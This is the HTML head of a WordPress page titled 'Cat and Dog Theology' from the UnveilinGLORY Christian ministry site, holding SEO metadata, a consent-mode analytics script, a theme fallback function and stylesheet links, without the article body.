

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unveilinglory.com/cat-and-dog-theology/
body_size: 53482
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#"  data-menu="leftalign">
<head>

<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://unveilinglory.com/xmlrpc.php" />

 

<script>var et_site_url='https://unveilinglory.com';var et_post_id='3219';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Hubbub v.1.33.2 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cat and Dog Theology" />
<meta property="og:description" content="[vc_row][vc_column width=&quot;1/2&quot;][vc_single_image image=&quot;3240&quot; img_size=&quot;600*400&quot; style=&quot;vc_box_shadow_3d&quot; css_animation=&quot;flipInY&quot;][/vc_column][vc_column width=&quot;1/2&quot;][vc_column_text]What is Cat and Dog Theology? No...we&#039;re not veterinarians and neither are we pet spiritualists! UnveilinGlory has just found a unique, memorable, humor-filled, Scripture-based way of communicating the need" />
<meta property="og:url" content="https://unveilinglory.com/cat-and-dog-theology/" />
<meta property="og:site_name" content="Unveilinglory" />
<meta property="og:updated_time" content="2019-12-17T18:11:55+00:00" />
<meta property="article:published_time" content="2019-12-01T14:32:05+00:00" />
<meta property="article:modified_time" content="2019-12-17T18:11:55+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cat and Dog Theology" />
<meta name="twitter:description" content="[vc_row][vc_column width=&quot;1/2&quot;][vc_single_image image=&quot;3240&quot; img_size=&quot;600*400&quot; style=&quot;vc_box_shadow_3d&quot; css_animation=&quot;flipInY&quot;][/vc_column][vc_column width=&quot;1/2&quot;][vc_column_text]What is Cat and Dog Theology? No...we&#039;re not veterinarians and neither are we pet spiritualists! UnveilinGlory has just found a unique, memorable, humor-filled, Scripture-based way of communicating the need" />
<!-- Hubbub v.1.33.2 https://morehubbub.com/ -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><!-- Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cat and Dog Theology</title>
	<meta name="description" content="What is Cat and Dog Theology? No...we&#039;re not veterinarians and neither are we pet spiritualists! UnveilinGlory has just found a unique, memorable," />
	<link rel="canonical" href="https://unveilinglory.com/cat-and-dog-theology/" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://unveilinglory.com/cat-and-dog-theology/","url":"https://unveilinglory.com/cat-and-dog-theology/","name":"Cat and Dog Theology","isPartOf":{"@id":"https://unveilinglory.com/#website"},"datePublished":"2019-12-01T14:32:05+00:00","dateModified":"2019-12-17T18:11:55+00:00","description":"What is Cat and Dog Theology? No...we're not veterinarians and neither are we pet spiritualists! UnveilinGlory has just found a unique, memorable,","breadcrumb":{"@id":"https://unveilinglory.com/cat-and-dog-theology/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://unveilinglory.com/cat-and-dog-theology/"]}]},{"@type":"BreadcrumbList","@id":"https://unveilinglory.com/cat-and-dog-theology/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://unveilinglory.com/"},{"@type":"ListItem","position":2,"name":"Cat and Dog Theology"}]},{"@type":"WebSite","@id":"https://unveilinglory.com/#website","url":"https://unveilinglory.com/","name":"UnveilinGLORY","description":"To All People In The World, In All Areas Of Life","publisher":{"@id":"https://unveilinglory.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://unveilinglory.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Organization","Place","NGO"],"@id":"https://unveilinglory.com/#organization","name":"UnveilinGLORY","url":"https://unveilinglory.com/","logo":{"@id":"https://unveilinglory.com/cat-and-dog-theology/#local-main-organization-logo"},"image":{"@id":"https://unveilinglory.com/cat-and-dog-theology/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/unveilinglory","https://www.youtube.com/channel/UCJFFodNaydyrXK04Gz59_XQ","https://www.pinterest.com/unveilinglory/"],"address":{"@id":"https://unveilinglory.com/cat-and-dog-theology/#local-main-place-address"},"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"PostalAddress","@id":"https://unveilinglory.com/cat-and-dog-theology/#local-main-place-address","streetAddress":"4663 Crown Hill Rd Mechanicsville, VA 23111","addressLocality":"Mechanicsville","postalCode":"23111","addressRegion":"Virginia","addressCountry":"US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://unveilinglory.com/cat-and-dog-theology/#local-main-organization-logo","url":"https://unveilinglory.com/wp-content/uploads/2019/08/CirSoli-Biggest-Clear-Background-2-inches-1024x683-1.png","contentUrl":"https://unveilinglory.com/wp-content/uploads/2019/08/CirSoli-Biggest-Clear-Background-2-inches-1024x683-1.png","width":1024,"height":683,"caption":"UnveilinGLORY"}]}</script>
	<meta name="geo.placename" content="Mechanicsville" />
	<meta name="geo.region" content="United States (US)" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='smls-frontend-style-css' href='https://unveilinglory.com/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://unveilinglory.com/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://unveilinglory.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.31' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://unveilinglory.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='depicter-slider-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[3].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[3].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[3].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-depicter {
  background-color: #21759b;
  color: #fff;
  padding: 2px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<link rel='stylesheet' id='edd-blocks-css' href='https://unveilinglory.com/wp-content/plugins/easy-digital-downloads/includes/blocks/assets/css/edd-blocks.css?ver=3.6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctct_form_styles-css' href='https://unveilinglory.com/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://unveilinglory.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpfe_front_style-css' href='https://unveilinglory.com/wp-content/plugins/music-player-for-elementor/css/mpfe-front-style.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5.15.1-css' href='https://unveilinglory.com/wp-content/plugins/music-player-for-elementor/assets/fontawesome-free-5.15.1/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://unveilinglory.com/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://unveilinglory.com/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://unveilinglory.com/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://unveilinglory.com/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://unveilinglory.com/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://unveilinglory.com/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.33.2' type='text/css' media='all' />
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile,
					.dpsp-content-wrapper .dpsp-network-label {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
			@media screen and ( max-width : 720px ) {
				aside#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			
</style>
<link rel='stylesheet' id='video_popup_close_icon-css' href='https://unveilinglory.com/wp-content/plugins/video-popup/css/vp-close-icon/close-button-icon.css?ver=1764118726' type='text/css' media='all' />
<link rel='stylesheet' id='oba_youtubepopup_css-css' href='https://unveilinglory.com/wp-content/plugins/video-popup/css/YouTubePopUp.css?ver=1764118726' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://unveilinglory.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://unveilinglory.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://unveilinglory.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='give-styles-css' href='https://unveilinglory.com/wp-content/plugins/give/assets/dist/css/give.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://unveilinglory.com/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='edd-styles-css' href='https://unveilinglory.com/wp-content/plugins/easy-digital-downloads/assets/css/edd.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='advancetawktocustomise-style-css' href='https://unveilinglory.com/wp-content/plugins/customize-tawk-to-widget//assets/css/style.css?ver=1764118725' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://unveilinglory.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://unveilinglory.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='coursector-reset-css-css' href='https://unveilinglory.com/wp-content/themes/coursector/css/core/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='coursector-wordpress-css-css' href='https://unveilinglory.com/wp-content/themes/coursector/css/core/wordpress.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='coursector-screen-css' href='https://unveilinglory.com/wp-content/themes/coursector/css/core/screen.css?ver=6.8.3' type='text/css' media='all' />
<style id='coursector-screen-inline-css' type='text/css'>

                	@font-face {
	                	font-family: "Jost";
	                	src: url(https://unveilinglory.com/wp-content/themes/coursector/fonts/Jost-300-Light.woff) format("woff");
	                	font-weight: 300;
						font-style: normal;
	                }
                
                	@font-face {
	                	font-family: "Jost";
	                	src: url(https://unveilinglory.com/wp-content/themes/coursector/fonts/Jost-400-Book.woff) format("woff");
	                	font-weight: 400;
						font-style: normal;
	                }
                
                	@font-face {
	                	font-family: "Jost";
	                	src: url(https://unveilinglory.com/wp-content/themes/coursector/fonts/Jost-500-Medium.woff) format("woff");
	                	font-weight: 700;
						font-style: normal;
	                }
                
                	@font-face {
	                	font-family: "Jost";
	                	src: url(https://unveilinglory.com/wp-content/themes/coursector/fonts/Jost-700-Bold.woff) format("woff");
	                	font-weight: 900;
						font-style: normal;
	                }
                
</style>
<link rel='stylesheet' id='modulobox-css' href='https://unveilinglory.com/wp-content/themes/coursector/css/modulobox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='coursector-leftalignmenu-css' href='https://unveilinglory.com/wp-content/themes/coursector/css/menus/leftalignmenu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://unveilinglory.com/wp-content/themes/coursector/css/themify-icons.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://unveilinglory.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/tooltipster.min.css?ver=4.10.31' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://unveilinglory.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.1.3' type='text/css' media='all' />
